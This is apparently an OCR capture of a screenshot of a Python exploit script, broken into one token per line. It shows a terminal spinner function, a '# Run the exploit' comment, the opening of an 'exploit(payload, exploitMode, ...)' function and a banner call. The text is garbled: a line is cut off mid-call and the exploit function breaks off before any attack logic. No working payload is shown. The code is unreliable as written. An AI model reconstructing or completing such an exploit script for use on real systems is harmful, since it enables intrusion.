
def
loading
(
spins
)
:
def
spinning_cursor
(
)
:
while
True
:
for
 cursor 
in
'|/-\\'
:
yield
 cursor

    spinner 
=
 spinning_cursor
(
)
for
 _ 
in
range
(
spins
)
:
        sys
.
stdout
.
write
(
next
(
spin
        sys
.
stdout
.
flush
(
)
        time
.
sleep
(
0.1
)
        sys
.
stdout
.
write
(
'\b'
)
# Run the exploit
def
exploit
(
payload
,
 exploitMode
,
 
    UNICORD_ASCII
(
)